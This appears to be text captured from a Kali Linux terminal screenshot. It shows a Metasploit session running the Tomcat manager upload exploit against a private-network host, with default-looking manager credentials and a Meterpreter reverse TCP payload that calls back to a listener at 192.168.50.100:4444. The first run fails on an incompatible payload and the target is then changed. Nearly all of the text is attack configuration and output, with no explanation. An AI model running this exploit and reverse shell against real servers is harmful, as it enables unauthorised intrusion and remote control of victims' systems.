 bruce@kali: ~
File Actions Edit View Help
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[-] Exploit failed: windows/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > set target 2
target => 2
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword password no The password for the specified username
HttpUsername user no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.50.102 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port